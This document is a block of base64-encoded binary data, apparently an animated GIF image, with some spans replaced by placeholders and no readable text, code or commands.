iFtL5roa8PAL/QoZnyYpf/1hLBF95K6R0trGCB+jQYOSO8Agr8iir5iNzQa2rKNBxym/wa4D4c2wR/ltUXPBWVowpGGQbhWKxua4ST+RSu4otfgwBfSNj1sQBXCo5dsYAbtZm1/Ho2l/EvVg+Kk/G8QxwbRskHCHDyJcQNiQHE07gfOFJp+4AH0mtjd/[base64]/Tpz4A6OARDYtFLI4sWPVjh0sBgEAgASJJ09Bg3CCU8pKEE82OCllagMJJzBbgggNYjWopyBbbHhFEmRCBzhYI2SAxcACCBCRQKgFwSRDjAwZfmzJ86BOjgdMLFgg4hcWERD8CvPrhzix4sWMGzt+DDlyY2D+zi0GphhzYn+c/Rn/[base64]/4IsBVxQAAx/[base64]//[base64]/DtKGA2xsUgGwoDeTbA2J1iArqiEFs0wcFRxEeqeeimr+p783cEE1swYzqTSTasSq9oYmmugFtGSpAy30eBQSJYnEBAM5xvc+UhBnCcT/[base64]/wCdQIZxgZacwBZcGpQPfJWATSQCJqTbibbINIjlectbcsKJS9q0QTq56Ztx0tJOTEennpQTJztQQzUqgD3ujSJZrlpGoxiVpIFEKhjjex0GzQdQhojKFtJj4Ejgt6yD4m8YzbhfRtzQBjA5gAez+t9IMoKqgxLkfx0xgUnyKY1juMMjFcjGNJdXTuNpUE5/aoAaEpGAYxCpUcHQBxeOQUIkfCIXvjjKvOD1wnh5xQZWcEpUiPIJogglF1v4BFaIEhYfkeIWSwQiW46oFiYqkQGYiAAUf0AKUhQsMBa4omG8iNa0qpU25OAiY8JommJkba50NQ/LWnbGzjyDGf2A4//NqOFX36RCCyowZCED6ZwhELIz6dHD1a6mB3FYo5SdGYB4xNO288gVa5x9rGkQcR1O4gCT/tikgRLkSQMV6ECsvZA18GMAY0QDQSDiECoDl6ELBS6WH0KciT7EohWRKAAfghyMYAS5tVTuEk18wBuWUUwhPSpRoyiJSQoAPJfwBAaJoFJILsADeiQiETygSQOqOYc2zCG9rNAJmXbwJPiC0yXqVOc4v9mG2OlXdrbYwUQXmCh7Pkp7GDnG/VCirEkVQEsADVX6GgIAFohiGRWAnzQIOJL4gc+jDWXUKAxVAeyuiQUFCEYzxoAqaSxwVhglCLI6Ar6BVCojF2gBD9T/[base64]/MOaltc7/xjwwMTBuMAFMrqJfJsAvDSRiRr0xKc5scJ2ZcrWTmbnJkDRV0vbQied6LSDP8h0fiMZMKPuB08TxIFRAjkGPmDAk059qsHps4UaSpAocCxDUjFGqLIqvjkDV4oLLBgxAGQBg/[base64]/+isIUcQXRIrTRXJIcKqEZPNNzmyO/ksbJggyQ1Pss2+4zna53sDNqus7YNwFG0n0wta+/GWgyVpgypRCWznR3tD0mbt7AMbuMapyIZweiWtzxYJAqmox39IAIIMEXnrPuo6VI4GKMTp0tk4d8WpK4EhUpSM3rFUNWAEdozKwlADwnQOolwAa3DBv/GP2MCLrJDX+sEJmESOzjxB+8EPi63PcOwcdoTBz4AAGFQUonCEqwQJyTXKXviKW7AA+DgER+FDxemT/NDcRdnKcEQBg7AQbRwApZwBzrgAAXAAz5gUdU1EqdCD0cmLQjREMt0ArKQQTrGJ84TJ39gYyVAYaP/8A0aAX8ZMSsXEAZ/[base64]/51yNMAJCAj7DAA7ckCjZkA0+oCnZxSZI91IJwGKuUo/iYykEqCRD/6YoF7dxBJEILVAT5wUAX7ItrPAkLjFwvIMTDkAPKpER8iMN1fUqhlIDo1ACaoAFJncP2cAGN1dO6CNyDsCCDWELDcAD9pSEweAOHLksIuFy4FMDcVBvLeAGNbcD8nYBXwI92rImLulS/6YGBZAnbsAnsWMPzqNwS6dSLhGTbKBx0JISArEqGkE/wZAIMHACq8AKrJAI9MADDQATasiGQ9EuQ2UD8lAKd3guRUEvTMF1HfB2dQB3QASIgJgWykUHcEYKszALMQBWfQdnIeAXkbAIMxIJ58cAlHiJl/kxxzEAIyNGlAGKn8gZ5KAdoOkPfpYaovhopsE220BamNaKWv+QCqRVmkjTGcTxeqvHDK4gSEBjNq/YGYaQNcYANrEWV3RlnMCXNr5GNpxxDsHWjL+5ScYmSkQTBdW3bH3TbNBmDK0EbdyHIsDVIibiOONYjpGjXGkBmGkwRQhABIwSK/T2KPY4TblTcy5hOn/AAwnQDu5ZAg0IA/9mYxWBKhZFEBfGbgxFJc2wCeJFE/+2EDU3B7lgJm3AAiWAEV5oApNiPzNlT+PDAjLpgjCgPNayKSqYQX+ABSmhKAeVLKjSEbOSoRnFT8dQAi1ALRjUAtkwBmywEzmxCvk1J2JiD9vCO2VoD/W5KZ+ycCplPAAQJarDhAx5ASVlKeIDLT4wLiz/wApz4F9AdgELOQeW8AcAEATygIc0RFTuQi/7Ui5CEVTtEgKK+JeXMGa7FBgMYDFJhAlhNgsWUBcZEAIhAGeBZwEzsghmFkSWiZmLGhnPECGBlhn9IJqMRZoD4JuUlWqkaBqO1leqWWlwBJuXNjTnEQUHQJuc0Qikpg45Y4vRsaoz0A2+CYxXoAeyagBfE2vjkR3QSXzEN0m/eR2LlDbOF2zOp1qgZCB/NA4PwqzW2WzPqo3aRziwVA4lcm0pgm2MU0u1hEuTaTG7xEuY8wWqsijntipF0gw84G4SuEzgMoT2pinZcgfrNa+C8gd74nSO8D4XdlHaE2DBMgztAE///6cPidCANQcmF+Cv2mNhXlgB3NMoJSU+WHgBKVACALBwBGU8LFmFDtAC/HQ/xLKBG6iTHQFjw2ACYdAAEZZ0MAkD7WACI3kHq+AAMNACYSCi9sAlErg8f/ImKVVzSZpBJ8AKVuBj9/qQYBJREfcHtMCQecInDbcDdwADm2CAFZEADjCzDfBUNqBDTbGmLYQV5SJD+mIDD5ADShQDWbAjlROIu9REmJABs7AjdNFLe/gDjRiZM6IWQRQDisqogdsYmhmpiuGolXW4qQZHmIoeLQNHhnUeMVMcqUCa/mAAg/VHnIENuFYMt1YOghQNLyCbEvIdVzBa54EN4yCMbBNXiP+Aa65La6R1fGnzq5yBNgZyWgbiSZy0INB3N7QRW6kkvNv4bMUrrdpZrR+SvNYKntemDOMYfud4I8oFiJfgh6TwAJiQAyXADdAVYNxAjygRDAXATOyKE22wTD0BXxEILhHVBj/aBvP6Bz7QcQbUEVtoKQ9LYQtVpWGgA3OQCCqBPfhzDAmAYgiqPRWQAFgQDI7wB2wwDC1wAcPQEj1rQaAyctVCYsEgPvb0KidxTN9zDPOzEgXgAL8zcpyiAwXQDAbhkjzABfbmCOqaXwV3JukrOypFPEDbBlYgD7kgC2cpC/oYJ7STLeulLckjJidwB3+woJFCD/TQAHdwBw2gCjr/[base64]/ptLP61SX6/yUmPRo78GUP9lCGEBxgHuFAPDmQ+UskFUAk+OAGBfBR28M9BOERjlIplhIRLaAmBZANYeAIFdAA6fQnoaLBORcHppIS9mMSk4IkJiES6/[base64]/tnb21Itamrd22bbhEvWPlF4JICnj9ZYqYBV5I0zVgAi3wkLLDrrFDPAPdo2Ni1dfUAI5QDYkio8eiEfmbDSrB32GgD0nowY9SwCFlYuJToycXBzxQc7YAA/dQY1kbJwQFKn8ibxixUDWQDRjOKiqWETS9LFzwB0hXoufTJ2wQYjqgBjzAAyB3B9FDhH/Qo7azxMNDO7IQpmPrC7lwB2BCO980PAXHCp8SERFo1U4yCEYYEt8DA6uwClVLCyXEdWuqxUrBCfL/UBRB4VRRpLZsq8aVEwNVEAN1QBd1sadqJm5rthdtJxewEIl8uwjfsA7HEOeIrdiJfRzF0NiQGqmQjTLAkDJqtGiURgYyQ+iEntmDNTOp4DP9QB/I4Bu+gXqiZtqnbdtGQwWqbTQqQDXf0Wq6LDa63HvjEWviwTZfA0m/rDMJAtzA/cu+1uppI6zBhrvJuSDR93yUFbzNCg2qxNzNbbzSZgzQrbzcF1zhuSInwm3rzM7mx+ZjZUUWMAtk3ncIUAVj8OYloRGuw4ME5yUFpzvxHeM9OqRQogb3xlD0hlDLMl35mwBcwOGJcgwaWQL+WFJcQJYNEMFYYAj04G5CeG9h/6DgG0s6+HkPh1IS3NNQGM6wHkUSy5INWDCFU0iFfQIAeIJ/MFAC0/[base64]/kQAxTJq0YMOGLQu2jF4BBw5YAGARMSKAhrZYNLjQQkcbGJuC+eChpgGMAjwSwQAA4IQVTpY8+UKCxJcvT7ly3ZmzQ8eJEyxO6AAalOcfGGwS+djUbFiwY8eyFWgziOcgqYMcmEgQzAS9YExh3Bl0AWsJVUg8bQniyQYnGzaCBIkZU97/AwQZYty9xMDCXhAWQMAiYuFSjDoZ6t7NkJjUjwcRfty6ywAWYFiLvjUdtWzdsmP8PPPrF1r0aNKlTZ9GnVr16tAG/PkbAAwY6dm1+9meLUw2MN27ecvud+2A8FQHih8/YPwaMGb9mDGjpu4as+nCtWgxru759ufUmKmbEX76DFfPr6S6cuXaFWrrqbGnpoLafO/0ocvHYZ9afmb5cUDf4D8BVRDwvw36MxAHHAJUkMEGcbDGmAiNieK1KKyxBppojNnQGA499HBCEJUBsUQSTSRRmRRVLEdFZVp80cUPlJmxRho/KCeAGXX8QMcAfgwgkkj6ioQvv46E5a8NImGA/[base64]/ZRMPtNpdr+0223nwDJjnibDZuuGuc644ZZKLzjrrrtEhFO+56fk6L8FJhxpUZqDsgvWvWm1q+a+a7ej75oKuva+j4+2+/r7/GgcCwA2SGwQPVbtCaBzeIBkIcoImimNcGkDBvaDyEZsK9SwQc8BM9LMcYEgt3kUXFE0/cRhofv3FHH4H8ccgh9yoySb+SFBJIWBhYBJA1WLBEnjvcUEONC5rJqMtypZL2p52oQnMVNncKSodn2/D1gmoMOkjVVu8MQ5+DCj2m1RJijUiHOn3SgYUwwGkhEUOW36GBEuqEoYRPQz0mVIPC5wz/1FGOwSeYClDl4g9beqrVVokcaICHYEINRo0TAPgDAFb+oBMMHDAHmzRrDmvSiVTe9CY31YooJ2ATnNokwTbwoFtMMQG49HQ/HuhATG3iSDMScAwTYKUrw/jDKv5wjASUwAQ80FcQcuEJMHDiE/viRC729YAcEAwvl7gYxiwQmEUQAQQvMJIFCPOwH5AiBgz4yyKCWJllZOYgozhIqz5WMi520YujIYdr/BEOA+hhGi9DI256o5uZ+YY4N7MZMprTHO/8zGfemdp1hnM06BwtFeHRAjNUMINUXAM9VyCDetTTHqvFhz7z4VrX8lOfr3kHbP1BkCUVtMmybdJBnJQb/w48NABDvMYfhthbhvK2ygxNSEQmAlzhRuShMoAIcYorg4tg1KIZMa6XHwDmjX7UI8pFIgB/[base64]/3NRcZRqhVkywiRI2JYUF2EQLg//[base64]/O+nPAfArQDZaQIRs6I8FO3ADpOqEjS0VwEp/UF8NwndR8R1ETxWoQaiqUQAWMIpWJ3DIhR0AAx6MIUvnQ8hSrPkHHqiiBQ1ghSVW0YY1rWKd6HRUSXyaUYy+WA1R8ZJUalwme6iho+DqCphNMAyoOLVMq2BDO5LalaqW0AHoymoC2tGCHcxBHv4qhVtsYIUJgCEEaL1LFoDI1rcCJmEvCEySjGjEJLnVAsoUTB0ssA6/ShRVo0CVxz5zWE53+jTT0EPdgjtqUpfa1KdGdapVvWpWt9rVr34NNsqYN7dtSJQgihCGVklr587S1yuKLotyCSPrKgMQvZSROCIXuclR/[base64]/+mhoyPa1xz00dK/72u/e978Hvu6NsTfij2P4ERJl3Hjdyl27crnLbW7hCldL6NJSRdWNkTLKQGzs2giY3QWvs6Fp7RfAApqwsHYklqSjSNTjA/VgUgwWMYI4LCMRE2+DPWhqBf5bYQ4AgAEsYAMegAHdARMPAhMYQDcDdKrbAYo6m4Nwk4WU4IKLa4BN8YnmcZRgqIYWIIg/[base64]/SFgEvSoSJVIrfViERZAGd/Cr4akiPBmFj7HES8TETNTETeTETvTETwTFUBTFUSTFUjTFU0TFVFTFVWRFz9CAVoRFTHzFj5lFUnzFWoxFW+SHW9SAXsTFT/TFXczFYSTGYjTGY0TGZFTGZWTGZnTGZ4TGaJTGaRTFgAAAIfkEBTIA/wAsAwAGAIgBwQAACP8A/[base64]/CnQAT/QjQIIZBWA9QEG/xbXbDDv1aDc+venbTpQjczEW/dayvDjRyOb2a4yfWw1oGOuWq9sTzJrYKgB4b5NzTkJQtcBHL/MRX+33Zc/3KsBvDANms3uOEItD1bduoQrTrgbtUTt0AAAz3wTx68FWjggQ65YMZszyGUg1aPCeSYcVr9IJV9/1Qn1Q2kuZFTIA1oNck/ZiBgImN1vCHKSNsJlMWLBBEh0BdfrPgPLSF0AAcY/3TQUwgAqMLjAwCohhoC9qmWGob50VcQJwhGKaVgNIGFkBlagUWTVYy58E9UEbogVQ5g3oSlcgKZYVWFZvyAwEy3aAKhVDldh9Aj6e3VAWsMjXUWFl8A+k8M/4xl6FnbkfYGQaqosmSPqsDRqI8xLclaCPjBp59tAHBKkBX/2ADllKSW+lBNN8DGUHJcIcBRTnNa/1WlqtA1iIBUPySXxD9S2Slhg1ZNMglNIpKIwIIFLToQaQS5wedpArnxg3ZoCbUGaXWIUgdddHGXYno3ptaBKu3tGYIbHbBHrn6q/bDaapi6gW4H9M53m5M8CmTFL6b2669Bt2iFQAZV3gCrdQMF/JirtyCJwq24OrjlnGcmgUCZu0qV2UDC3UQQwbegMJ2GzQ1E60A/hHDEtG7ARits2Ar0xswy/0MzzYUVZiJ+nfIXAgKY0ttKp5i6ayIC7mKK33494gZguhEQtEUp/[base64]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[base64]/cHp2VVQj13MvtWS6coPjmEYGqDEFwQRM8AhpgGzPg2K+IwdyoAjtaEOPoItSWJLc54S9WAXfd4Xpt37pN4ZemIVliIyLEJM0uYwy/ymTy7iT7eeG4Bd3ardEfLc0igYHKWUFpeCNFjYqpoICTeCRehR6zyEVoYBcBOGUA9EETpkBHnl7czJV7fRjWhkKVwZ5mSEAIEhNB0d8q6cI7EhTBOGPPjYi7NUE5vgPlchbA7GQ/xCDJOaRcuAFI7dtNsF7DcJechBcBMAENEIjv9dakueREyEKUxiFKMmLu4iZ5Nd95Zd+L2mFLMmSbih/Pcl+0lgC+oCa77eaRPACIOAKrnAAp6AFp1Cb1niN/sZgngUG+TIg3pgHedCbUrKWffkcbGWVhBQdhhiYxamXBWFpV6GOgRkKWlGV8SgQ08FiSSUQeXkTl2gQmZiJAP+JSXaJSTelFXbpBGR2mPN4nlJBmBHZIDElfP9gi4zZmF/[base64]/wAQmQqIr/ugEBoAIVWqHScAUcWqmWqqEM0H1tp3d/1gD58ak9YhAmWipc9aI4ulNmKgdNwKMbQhCFYFeT0ARPGTZzsqr/0A/AEKbZSRCUoKTvOaQ4UKTe+aNmuqQFwUepcADJ+lTnBZCFUCaqinFViqM+GqPulKVV4ApV8AivCphNsJ0L8apqip9pUAdwCqePsC1BgYtZkItRWAUWIH5VoH4WoKDCeK/4Kow16YVe+AI4+a/K+AGA8AHSILBjEACPCqlXcAYZaqlksA4Ne6kSW5sg8H1xWG9qgI30ggk5gglOoqL/IiwGY5e6IquACZ1m9qWHWJ1NEAsj5ASFYFP94KMyKhDA//Bw0wqmt8qAvzoQSfqlfOiQ4ygQqQBO4OQKVwClc4mIHlmVX1qeWVVUPvqUcuAE5ekZsGkQR+oZWbClWNUJWUAFL3KL+PkF5lq2MRADDOAZbDuv8SqML4CFcbsILyCTH7AIiYq3eIuGxqiGxqioiToGHyC40lAO0lAGDBuxE8uh1DAKi7u48qd/W/cunFUuHYAJBPEAYECA/rJNR/o1YPWXCDgQh1AIX7ptT6t76LlNwsAMRyqj0ARNbaSlNCpqlkiOhrgh3iqrRHsFqeC7vgtOV/oP4Dp8xst5TYukQeW5AqCeYQqk/0AFsOkKROAKp0cATtAJncG2fdp9RNC2bf+bBQzQrmX7BTHwBQygrRbgChZQryBwhS8wtwGAt8YouIMbuPc7BoK7vwQ7uIDwDhtAsIQ7BtIgDYBgwCOwDirwuBJrDCPAwBJLjXrHd7o5oiMaIBEQAcJZKnzQlTdFnLHAs/Nks9x5irNaQX90A3wAXLUbu/+QDzlbgTB8uk8ZCrHAu6dLEM87BMBbtL8rvNSzbUlKEMPFVcDlBOp5pEfaCanwAkMwXJ0wBNlKBCDwAq7wvrAJr1NMvdSLxVfIxRYAvuRrvrjoGSBwxhOKsAi7CAHAt+9gv/nrv2MACN9Ax3X8DXh8wAuroRTwAd8gDXkMyHi8DCOwDGRQmxSAyIr/fAqJzMiLTAEjUAaPXJtnQAbUQA0bYAwb0MiNfAZcoH9CuRqcFSm82ZujOhAnShBBgCCmylOupZe7+g+ZQLtfKSKy+q0K0cL/AAzMYFN8QKPMIBBOgJ4HMcw9+w+HMASC8MO+q7AVOlwGIQhW/JpWrAKuoAIvoAJaigd4IAJDEL+wGb8vIA7YjM3x25quIM7qHLdd3JrrfM7ifIVYzLWc8SIxYMYgoAJqvM+Mer8DS8B0bMd4PNAETdCcXJsEvQwFTcijcAYH7cgQ/dCNXAE48NDGEAcVUAEYXQGjQA0RfQoM8MkTLMqcZZQSNgFgEEYmGjUp3S8yWizUg5zAgAY3/8UHTrDCvnoTK3zLgNkcwDDDNIqruzwNQN2zP52z5fkPjMiIsUCmsarUFZoKKnANKlDVVS3VVg3NAoEH0gypL9DEV5DN2VzOY70BKrAB4oDWai0OAcDW4vDO4zyhcC3X+yzXdHvOVPy9e1qS8AoCCOuoyvABgY2/flzQ5bABG1ChZJC4CT3IyrDIZ/ANy6DQy6AMyrABhDzZoyDRisywZHDIkB0HoM3JI2AIGp3RGQ3aEK0FcYd2/TfKESZaLT0QYOAoPJIHFnYgK0C8NJqdx7mrooaXTYAKPZ1kVwGYBfHLRj0NwMDcNmXM3ikQ0SAQfGAwNyAHxXsNwmsQqUDVVP891eBt1eJd1WNt1WJN1uW81uKw3uy93srg3uvd1vId3+8QAO9A12ls3x9QjPy93/[base64]//gHl0N/vUIyCm+CK3s/FuN9sHLdEYAGmEMZVGL+MOtgZTgE5DuESvgFlYAw4oALUwLCKDOqfzsgUQAajgNrGwOoRrgcobgi3HgcezeI4YAitHuO/fgqoqX50N3b9Ny5wIFr/IB8CYuRT8nAjh9PGuuQ3YOUIodw44ZFCG90lHCw4/eXgfuYGAe7TPRC9Cu5TfQ0e6IHMoA7qUNVyDu8qYA3zPu/WcO/3jtbkjNbWoOd7bgzGUA4B3w0EX/AEXwbdUAbloPCJPugND+kJPujfUA4TP/EJewCJ+g53fa/ve4UBINiDvcC0PvKuXvIRDskwfvKivvK0fgouHgUZXdEm/x8FcYAIFTAAeoADOMDyAxAFKg/qP0/yoP7xw26xuMBuSAIkqvDjyJQvOyIQBGIqaVQJIiJTsbLlfkDcHmn1kScsFCAHqPAKTUDmDEEO4G726CDuApEPaY8OZg8N5BANbh8N4B7vqK4Cdi/n1sAMe28NG4Dv+Q74/T749y4O7234hh/wxtAN5VDwCI/wkTwCkl8Gkj/5jVAGl3/5kz8CFB/oEz8C30D5nI8DSwD0oH4GjKrxGw+/RICwgm2wKiD0Iw/0rh7hFeDQtG/6tb/7QA8NcfD7hpDyJ3/Is6/7oG4IA5D7Jx/0J38F34APy+iGxU5oCMBZocUJSEk1VLPBUf+iDkYwvP9Q3TkhB6cgBxQg9mS+pKgQLOUf9mT/EPkwDWhAAwThAWb/5eTg9uRADs8AEM/[base64]/KMMmfJlzJk1b+bc2fNlYP/6UU5SOgmFz5cpyEHFh/ITzBo4a/BDwwj/JQ//DqHhPc33b98LD0Y7iPCgwGfJkw9Mju4ZOucKEULcQJ2ZtYscP5Y0RlLld/DhR5Zp9HKETJk1a0YZwd59e/[base64]/t/+YlmXzCKT2c2BugDPqoIQNCCqLQNIoKNB2hQWhGqCCnUTjttIK7iDJmhGXKKOebD8ZYKgBZlRoDQVY/HQtCHFTUYy1ssDFkWGGF1QPErwbAoawzirUQ2QaXiCLYS1fAgRxoBhhAxGCDHXYEaiAc6ikiLgkjjDoKKCCHBkIAYDE48rCCE8eKtPdez44ERhhgkPnHDyMu08AJ4CTsFYff0PjHAzDFjIZNg8yUrk10GLK4IYgTKs655Oqk82OQQ65TTuWiscZkjoyBxhhCCdWjG/TOkzlmSGNWDyZJPY1ihbzO4PTnTo1psL1TTwVa17JyWuZVWGv9L0GcRnGpAqqpHv+WWGFF5JZbbJb1SpgooCkLGmymKUsYrXURG1qiTiS7226nhbvbYdmipqynBAsjhgLqOIwWd3fk0YoJLLMMX8TvDY1fJJP8pxDaGFHzt4UqJ+fhNjVu6DnOD9rYOOlA5/hNj0U2/fSPoSlTZTMBJRTmQ2k+72babXrPPdw71RTVvPqpwAADfueUmQaBNr5TQ8ZpcNRRYerpG+ij/2aZEaQulWpO19Kea2y0NROHFXxmkKgBsOHZq/LHpwAHuKMpy8QzEKZw27inkTD8JYjqJ+4B9JDwUvURZREXuAQP1lCjAtwoBIGDQ7wI55g8JE6CRNJX4xq3jW38pmKUo5hCPDf/EOeMrmN3Ipmd3mSQO9kJdf3TVgtZyELU6QEa45jhOFo2Dj2UoSY2U896BnC79mjqhwOowA9/NoBBQYQaQylCWaJhgKsNqwL96FkFLFQ0CxnCindjVqdGMSqpjeB5YowaEYGmRTodDEL5w1AU2JiVab2RKHEsix7gRkNtzU2P3fJaXh7ENqJIQR/lKoxhaIGAdilmR2BwTOEqM0FI5usfFmzc5Mb0ueOIkHQdi+HH5vTJOZUOZC90YSlN+UI9sNCGq7QhzdKjhyj8sD1GNOKmbDkCQNWHDE8IIAWaWLwoGgKKASSDFNcCxWBy0SvUOF71YEI9ZzKvAmUQFyApwAGi/[base64]/kPxlUSGBx0E8dUmFCFpjKVqNSWXGEosv7Zda6mjGVGbTnEhqJnh7X7oQzHUZ+P/jSd65zqOqnqlXT2g/97cWMsUeyoUmKtdLFEGYcxjca8KHwxtHGIgiGIt9moUhUZ0NgsMrr2WGC89qfN6pZPKxvUqv5Ut7fdLVEOABgicCELuEhgA4zbig48AA74dKRZy1pBJKWpISjk5ArtSkqHZneu23XopgwQhe+GF7zj/a4QYwnYulpUW311I24b6173npSkKyCHiBBRjPvet3u4hSLdilWsCwm1tFdTS9FM9TMLYeMMUh1pg3HrG6BGAxv9aCk2gHFS13aLGZt9b4fhe9IlLOEKAQCu3gyJGHp2QBWqKIW86BVBODg3ktCNrgbdVN2PLRS72eVxj0tpy/ACbwBIwt81gSfe8A7gu+v/HSJ7NcUBD0cZqFKA0FqnoS0DYKMYWubylr1sYdx2CxHOGnOwBiBUKRA4i1Y0WhlIC1NDSOHDP0WG/VKZZQWfNH1ALd8KTiphb8lUylJegjnth8OdLoMv+CgBF0xsSOMuEKwNdEyQ/gEGGUOSxsBJCI5z7OMW9rWWfjUvkxnq5CAfWdUXvuZIpaBqWIN3yX7V3bHkG1QHQ9mk2FwCnYQ15i8DW1sLmUaWv7xlZOSatuEM1jSULaIo5BAHzLhU/ni9vTGX9AxLIMM0luXgJcAtllneNQXIrWsoiyio5esWrlv9bnTnGtzsphuHRtEiaSTAnebCxRoSiOIUL9IxWwgS/1kznThKWnkansPxjl14XlFnFMmyFu94LZ7RUWsqyBSH9YIbzIEVwFrk5fXrkd0H5XijnMpnQBI5bI3yVrt2y8P2DYTkDHMoF0PnO9eyx1vNgdjqfI9bpnC8pZByeeNgwCIC3n+LhXMOTCPPKP8VvCkgrFxHg4ooT3e3vMl1eHMAQsh42Gnl/fMigJNDpO2GNa5wgAOkQh/8Ji5ijvtV5eKTE5yYDKYPji/ocvrGozylk8lL3pGPfADJ6QcwVlDsiiP5yAPoRz+QEeJrPgMRwzo6zoGBCAOAPvEXHxYUoXjhQq8ASePo35aBbYgtRwHpFJBCEbh+e6hzYAnnELqXi/9x+2tKvRgG0JZvLu/xlP989ijvbByChQhERBsY0QhfLIFPtnhbH+xPWALuwZ5OuJ157NEARirB2S3Wev/[base64]/KwBEapcQ+KoGaowJ4IT94z/ECSjKYY5PCzWN4zhVW7xnAIZ+WAEFrEH/3NODBjyyHry9X7kvPfC+AbivYDIAOkGSy1sC22OGPaSTaVDDQrM9N0xE9TMKdOC9cwgHR7xDRZzEGnS6YKFBKAu3ovNBcuA6TaTE22OGJdyjAfAz77M2UISyIpCRrCKuw0gkN/[base64]/z+8x3RkwSVAJgkEvWCaQ66Dwz58go1EuW2RQHQ4Sa5jiHDkvWIIhxekuWmAQZ0LB/[base64]/CbSvWTgBCDuwNgRYRMoCp0g61crkbiwoekjHsaS7IEKIUbE1/cqwEgB//SXEviLE7ixIC3RE7i5EnVAwZ0AAa3fMvPKwYMpM78wq9igM7j3M7o5M7i7E7wXEsM6Eih1LnuQ06efALJ7B+ZLMdwGIDkdMsiOMrk/M601L2b5D1/2DLxPE75XAL1XLj+4TJg47IuC5YvG8ULU04MiDb/5IDNjE7iC08GXUvVXILuLAK4YYb65M745ADTnJuBHM8l2AaIsKGqUbQNeIFUeIHgKow1yEqtBADlaoxa2AIboAx9Ast/iDHd1IzA8w2zVKghWlDx/FAGJdHmfIZwfMGdm4b6xIBncNKdu69iiIJrpNAo3dIHpdAVgD0tK4YmpVLD9I1t2DYJiNIu9dD/7eyBR4RJcTwz8BS+3jvQY7NTBDXQBNWjHkhOC+NObfHTaEjOJYgGDD3O2BrU4wy3blmBCn3U/lRLCbiGoAwnOokGiAgx22NQq3xNGb1CFaNNwrHNPChVXPxR0ODFivxNFzIAR01SJUUSJh0AKn1BgUTAYbRG5NxV5KTVWt25V93VI41O8ORVYh3WC0UGJCmtFyzBQtwGAE1TYxXWaeXVYTXWa61JRyRHdLBW5Ny5c3zBMN0ySJyHO/WyfQQGZuiBEt3TeOTVcNuGacUGDt3VcOtTXiWbYEVOO9pXDAC0YJGCY93VIggxTI0GX/svQygDiGAGTa3WapWAd6K/+ksk/1lkjIEjOB85HFQF0uiysuPwRTLEUGN9gl/lwyGbBnY1SYht2V/dOfhsWZnl1QslxvJTss2jziiiTp2L2Zn9